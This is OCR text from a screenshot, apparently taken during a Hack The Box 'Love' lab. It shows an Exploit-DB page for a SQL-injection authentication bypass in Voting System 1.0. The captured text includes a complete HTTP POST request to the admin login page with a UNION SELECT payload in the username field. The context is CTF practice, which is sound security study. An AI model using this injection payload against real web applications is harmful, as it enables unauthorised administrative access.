 Applications Places Firefox ESR Aug 18 21:17 1
Voting System 1.0 - Authentication Bypass (SQLI) - PHP webapps Exploit - Mozilla Firefox
Hack The Box :: Hack The Project HTB Love Voting System using PHP Secure file scanner Voting System 1.0 - Auth
https://www.exploit-db.com/exploits/49843 160% ABP 14 .GIT
else{
$_SESSION['error'] = 'Input admin credentials first';
}
########################### Payload ############################
POST /admin/login.php HTTP/1.1
Host: 192.168.1.1
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=tliephrsj1d5ljhbvsbccnqmff
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 167
login=yea&password=admin&username=dsfgdf' UNION SELECT 1,2,"$2y$12$jRwyQyX
/GcJLuPahJWZ9K",4,5,6,7 from INFORMATION_SCHEMA.SCHEMATA;-- -
Tags: